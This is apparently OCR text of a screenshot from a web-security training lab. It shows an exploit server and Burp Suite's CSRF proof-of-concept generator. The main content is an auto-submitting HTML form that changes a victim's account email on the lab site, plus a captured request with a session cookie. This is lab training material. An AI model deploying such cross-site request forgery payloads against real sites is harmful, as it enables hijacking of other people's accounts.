 Craft a response
URL: https://exploit-0a1f00f204bca67dc4d21a8a018f0054.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a5a00b50488a6bbc4c91b00000600b1.web-security-academy.net/my-acc
<input type="hidden" name="email" value="hacker@qq.com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
CSRF PoC generator
Request to: https://0a5a00b50488a6bbc4c91b00000600b1.web-security-academy.net
Options
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a5a00b50488a6bbc4c91b00000600b1.web-security-academy.ne
t
3 Cookie: session=ZPBZkMjMKm7uwW0086VVtJt4fDkaRpov
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5a00b50488a6bbc4c91b00000600b1.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hacker@qq.com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
记得修改邮箱
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close